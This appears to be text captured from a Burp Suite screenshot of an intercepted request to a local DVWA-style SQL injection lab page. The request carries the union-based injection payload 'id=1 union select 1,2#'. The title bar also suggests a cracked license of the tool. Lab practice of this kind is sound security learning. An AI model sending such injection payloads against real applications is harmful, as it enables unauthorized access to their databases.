 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:81 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /vulnerabilities/sqli/ HTTP/1.1
Host: localhost:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://localhost:81/vulnerabilities/sqli/
Cookie: PHPSESSID=rovfqpac5ahs2qctboqt57q058; security=medium
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
id=1 union select 1,2#&Submit=Submit
? < + > Type a search term 0 matches